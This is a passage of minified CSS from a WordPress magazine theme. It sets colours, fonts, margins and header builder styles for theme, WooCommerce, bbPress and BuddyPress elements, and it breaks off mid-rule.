.penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #2c67b0; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #2c67b0; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #2c67b0; border-color: #2c67b0; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #2c67b0; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #2c67b0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #2c67b0; background-color: #2c67b0; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #2c67b0; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #2c67b0; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #2c67b0; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #2c67b0; } .headline-title.nticker-style-3:after{ border-color: #2c67b0; } .headline-title { background-color: #f9d900; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #f9d900; } a.penci-topbar-post-title { color: #111111; } a.penci-topbar-post-title:hover { color: #eaeaea; } a.penci-topbar-post-title { text-transform: none; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #f9d900; } .penci-topbar-social a { color: #111111; } .penci-topbar-social a:hover { color: #f9d900; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #f5f5f5; background-image: none; } #header .inner-header { background-image: url('https://oni.gov.ge/wp-content/uploads/2023/02/bg.png'); } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } .header-slogan .header-slogan-text:before, .header-slogan .header-slogan-text:after{ content: none; } #navigation, #navigation.header-layout-bottom { border-color: #ededed; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #2c67b0; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #2c67b0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #2c67b0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #2c67b0; } .header-social a i, .main-nav-social a { font-size: 16px; } .header-social a svg, .main-nav-social a svg{ width: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:14px; } .penci-menu-hbg .menu li a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #2c67b0; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #2c67b0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; } .penci-home-popular-post .item-related h3 a { text-transform: none; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 40px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 30px; } .home-featured-cat-content.style-7{ margin-bottom: 14px; } .home-featured-cat-content.style-13{ margin-bottom: 20px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -18px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 0px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -20px; } .penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 18px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #a60505; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #2c67b0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #2c67b0; } #sidebar-nav-logo:before{ background-color: #2c67b0; } .penci-slide-overlay .overlay-link { background: -moz-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -o-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: -ms-linear-gradient(top, rgba(255,255,255,0) 60%, #ffffff 100%); background: linear-gradient(to bottom, rgba(255,255,255,0) 60%, #ffffff 100%); } .penci-slider4-overlay{ background: -moz-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -webkit-gradient(linear, left top, right top, color-stop(26%, #ffffff), color-stop(65%,transparent)); background: -webkit-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -o-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: -ms-linear-gradient(left, rgba(255,255,255,0) 26%, #ffffff 65%); background: linear-gradient(to right, rgba(255,255,255,0) 26%, #ffffff 65%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 ); } @media only screen and (max-width: 960px){ .featured-style-4 .penci-featured-content .featured-slider-overlay, .featured-style-5 .penci-featured-content .featured-slider-overlay { background-color: #ffffff; } } .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ background-color: #ffffff; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .penci-featured-content .featured-slider-overlay, .penci-featured-content-right:before, .penci-featured-content-right .feat-text-right:before { background: #ffffff; } .penci-mag-featured-content h3 a, .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a { color: #111111; } .penci-mag-featured-content h3 a:hover, .penci-featured-content .feat-text h3 a:hover, .featured-style-35 .feat-text-right h3 a:hover { color: #888888; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-owl-carousel{--pcfs-delay:0.9s;} .header-standard:not(.single-header), .standard-post-image{ text-align: left } .header-standard:after{ left: 0; margin-left: 0; } .header-standard.standard-overlay-meta{ padding-left: 20px; padding-right: 10px; } .header-standard.standard-overlay-meta:after{ left: 20px; } .penci-more-link a.more-link:hover:before { right: 100%; margin-right: 10px; width: 60px; } .penci-more-link a.more-link:hover:after{ left: 100%; margin-left: 10px; width: 60px; } .standard-post-entry a.more-link:hover, .standard-post-entry a.more-link:hover:before, .standard-post-entry a.more-link:hover:after { opacity: 0.8; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; } .penci-standard-cat .cat > a.penci-cat-name { color: #2c67b0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #2c67b0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #2c67b0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #2c67b0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #2c67b0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #2c67b0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #2c67b0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #2c67b0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #2c67b0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #2c67b0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #2c67b0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #2c67b0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #2c67b0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #2c67b0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #2c67b0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #2c67b0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #2c67b0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #dedede; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #dedede; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #dedede; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #2c67b0; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #2c67b0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #2c67b0; border-color: #2c67b0; } .about-widget .about-me-heading:before { border-color: #2c67b0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #2c67b0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #2c67b0; background-color: #2c67b0; } ul.footer-socials li a i{ font-size: 12px; } ul.footer-socials li a svg{ width: 12px; } ul.footer-socials li a span { font-size: 12px; } #footer-copyright * { font-size: 13px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #a60505; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #a5a5a5; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #a5a5a5; border-color: #a5a5a5; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #a5a5a5; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #a5a5a5; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #a5a5a5; background: #a5a5a5; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #a60505; } #footer-section, #footer-copyright * { color: #313131; } .penci-go-to-top-floating { background-color: #a60505; } #footer-section a { color: #a60505; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #a60505; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #a60505; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #a60505; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #a60505; background-color: #a60505; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #a60505; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #a60505; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } .container-single .single-post-title { } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .header-standard:after { content: none; } .header-standard { padding-bottom: 0; } .penci-post-box-meta.penci-post-box-grid{ text-align: left; } .penci-post-box-meta.penci-post-box-grid .penci-post-share-box{ padding-left: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #a60505; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #a60505; } .post-entry a, .container-single .post-entry a{ color: #a60505; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #a60505; } .penci-home-popular-post .item-related h3 a:hover { color: #a60505; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #dedede; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #dedede; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #dedede; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #dedede; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #a60505; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #a60505; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #a60505; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #a60505; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #a60505; background: #a60505; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .grid-post-box-meta, .header-standard .author-post, .penci-post-box-meta .penci-box-meta, .overlay-header-box .overlay-author, .post-box-meta-single, .tags-share-box{ font-size: 13px; } .featured-area.featured-style-13{ margin-top: -60px; } .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} html body.pojo-a11y-focusable a:focus { outline-color: #ffffff00 !important; } .post-entry .fa-file-pdf { color: #B02C2C !important; } #gal .penci-gallery-item { margin: 5px !important; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 18px; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #dedede; } .penci-block-vc .penci-border-arrow:before { border-top-color: #dedede; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #2c67b0; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{--pchb-logo-title-fw:bold;--pchb-logo-title-fs:normal;--pchb-logo-slogan-fw:bold;--pchb-logo-slogan-fs:normal;}.pc-logo-desktop.penci-header-image-logo img{max-height:40px;}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{--pchb-m-logo-title-fw:bold;--pchb-m-logo-title-fs:normal;--pchb-m-logo-slogan-fw:bold;--pchb-m-logo-slogan-fs:normal;}.penci_navbar_mobile .penci-header-image-logo img{max-height:40px;}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{--pchb-logo-sm-title-fw:bold;--pchb-logo-sm-title-fs:normal;--pchb-logo-sm-slogan-fw:bold;--pchb-logo-sm-slogan-fs:normal;}.pc-builder-element.pb-logo-sidebar-mobile img{max-width:200px;max-height:60px;}.pc-logo-sticky{--pchb-logo-s-title-fw:bold;--pchb-logo-s-title-fs:normal;--pchb-logo-s-slogan-fw:bold;--pchb-logo-s-slogan-fs:normal;}.pc-builder-element.pc-logo-sticky.pc-logo img{max-height:40px;}.pc-builder-element.pc-main-menu{--pchb-main-menu-fs:12px;--pchb-main-menu-fs_l2:12px;--pchb-main-menu-lh:40px;}.pc-builder-element.pc-second-menu{--pchb-second-menu-fs:12px;--pchb-second-menu-fs_l2:12px;}.pc-builder-element.pc-third-menu{--pchb-third-menu-fs:12px;--pchb-third-menu-fs_l2:12px;}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;border-style:solid;}.pc-builder-menu.pc-dropdown-menu{--pchb-dd-lv1:12px;--pchb-dd-lv2:12px;}.penci-mobile-midbar{border-bottom-width: 1px;}.penci-desktop-sticky-mid{padding-top: 10px;padding-bottom: 10px;}.penci-builder-element.penci-data-time-format{color:#888888}.penci-builder-element.header-social.desktop-social a i{font-size:15px}.penci-builder.penci-builder-button.button-1{font-weight:bold}.penci-builder.penci-builder-button.button-1{font-style:normal}.penci-builder.penci-builder-button.button-2{font-weight:bold}.penci-builder.penci-builder-button.button-2{font-style:normal}.penci-builder.penci-builder-button.button-3{font-weight:bold}.penci-builder.penci-builder-button.button-3{font-style:normal}.penci-builder.penci-builder-button.button-mobile-1{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-1{font-style:normal}.penci-builder.penci-builder-button.button-mobile-2{font-weight:bold}.penci-builder.penci-builder-button.button-mobile-2{font-style:normal}.penci-builder-element.penci-data-time-format{font-size:13px}.penci_builder_sticky_header_desktop{border-style:solid}.penci-builder-element.penci-topbar-trending{max-width:420px}.penci_header.main-builder-header{border-style:solid}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}.pc-header-element.penci-topbar-social-mobile .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;border-style:solid;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;border-style:solid;padding-top: 20px;padding-bottom: 20px;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;border-color:#ededed;border-style:solid;padding-top: 10px;padding-bottom: 